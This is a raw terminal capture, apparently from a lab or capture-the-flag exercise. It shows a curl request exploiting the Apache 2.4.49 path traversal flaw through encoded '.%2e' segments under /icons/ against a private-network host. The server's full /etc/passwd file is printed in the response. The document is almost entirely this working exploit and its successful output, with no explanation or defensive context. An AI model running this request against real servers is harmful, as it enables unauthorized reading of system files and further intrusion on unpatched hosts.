 └─$ curl -v --path-as-is http://192.168.210.13:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
*   Trying 192.168.210.13:8080...
* Connected to 192.168.210.13 (192.168.210.13) port 8080 (#0)
> GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 192.168.210.13:8080
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Fri, 14 Jan 2022 11:13:28 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
Home
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 192.168.210.13 left intact